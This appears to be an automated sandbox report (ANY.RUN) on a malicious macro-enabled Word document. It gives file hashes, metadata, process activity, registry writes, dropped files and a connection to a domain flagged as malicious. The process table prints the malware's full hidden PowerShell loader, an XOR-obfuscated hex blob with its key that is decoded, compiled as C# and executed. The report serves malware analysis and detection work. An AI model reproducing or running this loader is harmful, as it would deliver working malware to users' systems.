
| File name: | 2c96c3824bbe80a0f6fff1a93f393836583c58fda95098a3bec39c28ace0aac6 |
| Full analysis: | https://app.any.run/tasks/8893a883-8b4d-4d91-9634-281a3e7d1477 |
| Verdict: | Malicious activity |
| Analysis date: | November 08, 2019, 12:43:43 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.openxmlformats-officedocument.wordprocessingml.document |
| File info: | Microsoft Word 2007+ |
| MD5: | C1460110F2DF45AECC270AAB6FB258B7 |
| SHA1: | AAD157DCCA72E41913FF5911E970057236FED9CD |
| SHA256: | 2C96C3824BBE80A0F6FFF1A93F393836583C58FDA95098A3BEC39C28ACE0AAC6 |
| SSDEEP: | 1536:vvHN4qLY0xLg+MMNWH/bw3PeLKKKKKKKKKKKKKKKKKKKKKKKKKsZJ/9Nu:vF1L9g+dcHs2LKKKKKKKKKKKKKKKKKKm |
MALICIOUS
Executes PowerShell scripts
- WINWORD.EXE (PID: 1292)
Starts Visual C# compiler
- powershell.exe (PID: 2280)
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 1292)
SUSPICIOUS
Creates files in the user directory
- powershell.exe (PID: 2280)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 1292)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 1292)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .docm | | | Word Microsoft Office Open XML Format document (with Macro) (53.6) |
|---|---|---|
| .docx | | | Word Microsoft Office Open XML Format document (24.2) |
| .zip | | | Open Packaging Conventions container (18) |
| .zip | | | ZIP compressed archive (4.1) |
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0006 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 1980:01:01 00:00:00 |
| ZipCRC: | 0xd022c589 |
| ZipCompressedSize: | 436 |
| ZipUncompressedSize: | 1614 |
| ZipFileName: | [Content_Types].xml |
XML
| Template: | Normal |
|---|---|
| TotalEditTime: | - |
| Pages: | 1 |
| Words: | - |
| Characters: | 1 |
| Application: | Microsoft Office Word |
| DocSecurity: | None |
| Lines: | 1 |
| Paragraphs: | 1 |
| ScaleCrop: | No |
| HeadingPairs: |
|
| TitlesOfParts: | - |
| LinksUpToDate: | No |
| CharactersWithSpaces: | 1 |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| AppVersion: | 14 |
| Keywords: | - |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| CreateDate: | 2019:11:08 08:12:00Z |
| ModifyDate: | 2019:11:08 08:19:00Z |
XMP
| Title: | - |
|---|---|
| Subject: | - |
| Creator: | - |
| Description: | - |
Total processes
40
Monitored processes
4
Malicious processes
1
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1292 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Downloads\2c96c3824bbe80a0f6fff1a93f393836583c58fda95098a3bec39c28ace0aac6.docm" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 1788 | C:\Windows\Microsoft.NET\Framework\v2.0.50727\cvtres.exe /NOLOGO /READONLY /MACHINE:IX86 "/OUT:C:\Users\admin\AppData\Local\Temp\RESB5BF.tmp" "c:\Users\admin\AppData\Local\Temp\CSCB5AE.tmp" | C:\Windows\Microsoft.NET\Framework\v2.0.50727\cvtres.exe | — | csc.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft® Resource File To COFF Object Conversion Utility Exit code: 0 Version: 8.00.50727.4940 (Win7SP1.050727-5400) Modules
| |||||||||||||||
| 2280 | powershell -WindowStyle Hidden function c77b6 {param($gc1e132)$qc67eea='k7a6983';$heb83='';for ($i=0; $i -lt $gc1e132.length;$i+=2){$c1554=[convert]::ToByte($gc1e132.Substring($i,2),16);$heb83+=[char]($c1554 -bxor $qc67eea[($i/2)%$qc67eea.length]);}return $heb83;} $oba95f = '1e4408585e186012441553540346185e0f51196b4a1843045b176a460543085b5c167a054304445648600e45175f5a5d405042125f575f13384e12425c551d2f5e00515757401f5e0245024d40025906166a41401f520c187077081e4408585e18601244155354167d0e435a3b334846095b0855195b5f0a4412165b5e060e525050426377075b285b4957411f1f435d5c4a5d0e5b52041b14760543134f69575a05435c147e5d473b450e55785c57195212451b116e4b4714545551504b4415574d51504b5219425c4a5d4b7e0f42694c414b4256040f591b225915664d4a131a0202040b0e57474415445056544b5f56045d0104081e5a6d7d545f225a11594b4c1b495c0444575d5f5805431a197d5d1f45186656515d1f175c161b745c0a532d5f5b4a52194e431f6418431e550d5f5a18401f56155f5a18561343044457187a054331424b1854095150005b001b1843135f575f13055257045b5906420c3a7255547a06470e444d1011005213585c540059154d167c5647194e31595056475615375f4b4c460a5b3144564c560843431f6418431e550d5f5a18401f56155f5a18561343044457185104580d164801565a0f561e7056473b43131652000b5f56521a6c715d1f671544194c560a05051a194d5a054341535f59525a52521a1957461f17145f574c131c5503050b591a506c255a55715e1b581342111a780e450f53550b0145530d5a1b14132e59154440685c0259150b1b6a47077a0e405c75560658134f1b14133852157a584b472e4513594b05550a5b125310651318430042505b130e4f15534b56131d5808521942520d53595311715d1f671544195e015300581a7056473b4313164c0c045852045415515d1f170a0f5c0056520f480d494d51075e02164a4c521f5e02165056474b4f07500e5c1b424c28584d6847191710540e5c574b0a41515b5e025d55591e5a0f04090149140959060a0653035f09045e545450090f11421e5a5f5f10420900055204057a054331424b16690e450e1f425f5c1f58414e5a0a0a5902570d44715d1f671544194804085556505805465c0557571149515c53051a5a0f04090149140b59060a0653035f0e525e555404090d045e065503090d555e5355071b111a505e071e490f500900075704057a054331424b16690e450e1f425f5c1f58414e5a0a0a5902570d446d7a054331424b18475f01020758051b3e7e0f42694c4142025a435056474b4100040b0a525d0a510d505e1b4a465853080004434756555b0f550a1b15020f5b020a1b514e0d081f044215164f5901590500001011480c581559194050590e53030f034e294e15536265131e5403535c5a57564c514e0a091f5b4f075015084b52071c0d7056473b4313165d5d025201050404755219440957551672075b0e55717f5f0455005a110b1a507a00444a50520719225949411b1e5403535c5a5747074d525c090a5d53531a0a110811560752015d1b055216167056473b43131e490f5009000757176c5c225915000d101a40071906090951421b05530801050f054d0510034b080558040c0e094b6004547a545a0e5915164c5e505c03550b575d444b6004547a545a0e59151e1003401f4508585e18510e00560f0b0f0e2e59175f4b575d06520f42177f561f710e5a5d5d413b56155e117d5d1d5e135957555605434f65495d5002560d705654570e454f7749485f0254004250575d2f561557101311376b100e0b0157491c02010e5a05431555030c0a02520252141003460d5456020d167704400f5a5659572d5e0d53115b045c55571e1b08005f0450030d0e03580656075a08015e0451020c0f070a0654035c08075f0251020800060a0256035c0c065f0351060801060a030302090c075f0655530c59065d025203580c065e05500f0c0b11421b03530e0f0a5900480d694a5c085212456a4c52194328585f5713130303505f090e05521616694a5c085212456a4c52194328585f571b09525601000a04420c3144565b5618444f654d59411f1f19025b5e555a1e5a445c4c46195941060245431e550d5f5a18401f56155f5a18401f4508585e18505c000300114b47195e0f51195c025803021f424b47195e0f51194906080553005d051100000000000000490c12424b515d0c1706545f0905090f5c654d4a5a05504f73544847120c07594b105a0543415f040808020b05070a0c50457b04585e4c5b505e4a0b0b1148094e1553194d045901000b7a575d1d521342176c5c294e1553115c02580302186a4d511843135f575f1b021b531f150905420c06545f0905090f4a0b115b5b0a45481e4c0f015d564168194906080553005d631b0218531f191d131a0202040b0e57457b04585e4c5b361e5a4b4b5d471e450f165e5a555a01030e02454e'; $oba95f2 = c77b6($oba95f); Add-Type -TypeDefinition $oba95f2; [bf5ee1f]::xff7d(); | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | WINWORD.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 4016 | "C:\Windows\Microsoft.NET\Framework\v2.0.50727\csc.exe" /noconfig /fullpaths @"C:\Users\admin\AppData\Local\Temp\c7zrwdye.cmdline" | C:\Windows\Microsoft.NET\Framework\v2.0.50727\csc.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Visual C# Command Line Compiler Exit code: 0 Version: 8.0.50727.4927 (NetFXspW7.050727-4900) Modules
| |||||||||||||||
Total events
1 898
Read events
1 131
Write events
621
Delete events
146
Modification events
| (PID) Process: | (1292) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | e`c |
Value: 656063000C050000010000000000000000000000 | |||
| (PID) Process: | (1292) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (1292) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (1292) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (1292) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (1292) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (1292) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (1292) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (1292) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (1292) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1332215870 | |||
Executable files
0
Suspicious files
2
Text files
5
Unknown types
4
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1292 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRA4D6.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2280 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\MVHG7V3X7LNIDR79F9QA.temp | — | |
MD5:— | SHA256:— | |||
| 4016 | csc.exe | C:\Users\admin\AppData\Local\Temp\CSCB5AE.tmp | — | |
MD5:— | SHA256:— | |||
| 4016 | csc.exe | C:\Users\admin\AppData\Local\Temp\c7zrwdye.pdb | — | |
MD5:— | SHA256:— | |||
| 1788 | cvtres.exe | C:\Users\admin\AppData\Local\Temp\RESB5BF.tmp | — | |
MD5:— | SHA256:— | |||
| 4016 | csc.exe | C:\Users\admin\AppData\Local\Temp\c7zrwdye.dll | — | |
MD5:— | SHA256:— | |||
| 4016 | csc.exe | C:\Users\admin\AppData\Local\Temp\c7zrwdye.out | — | |
MD5:— | SHA256:— | |||
| 1292 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2280 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF39b1b6.TMP | binary | |
MD5:— | SHA256:— | |||
| 1292 | WINWORD.EXE | C:\Users\admin\Downloads\~$96c3824bbe80a0f6fff1a93f393836583c58fda95098a3bec39c28ace0aac6.docm | pgc | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
1
DNS requests
3
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2280 | powershell.exe | 173.230.252.29:80 | ideas-more.com.sa | ACENET, INC. | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
ideas-more.com.sa |
| malicious |
dns.msftncsi.com |
| shared |
Threats
Process | Message |
|---|---|
csc.exe |
*** HR originated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\copyout.cpp, line 1302
|
csc.exe |
*** HR propagated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\enumidentityattribute.cpp, line 144
|
csc.exe |
*** HR originated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\copyout.cpp, line 1302
|
csc.exe |
*** HR propagated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\enumidentityattribute.cpp, line 144
|
csc.exe |
*** HR originated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\copyout.cpp, line 1302
|
csc.exe |
*** HR propagated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\enumidentityattribute.cpp, line 144
|
csc.exe |
*** HR originated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\copyout.cpp, line 1302
|
csc.exe |
*** HR propagated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\enumidentityattribute.cpp, line 144
|
csc.exe |
*** HR originated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\copyout.cpp, line 1302
|
csc.exe |
*** HR propagated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\enumidentityattribute.cpp, line 144
|